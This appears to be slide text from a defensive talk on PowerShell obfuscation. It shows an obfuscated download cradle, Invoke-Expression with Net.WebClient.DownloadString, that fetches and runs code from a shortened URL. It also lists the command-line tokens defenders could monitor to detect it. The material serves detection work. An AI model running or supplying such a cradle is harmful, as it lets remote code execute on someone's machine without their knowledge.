 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .Download (Member token obfuscation?)
 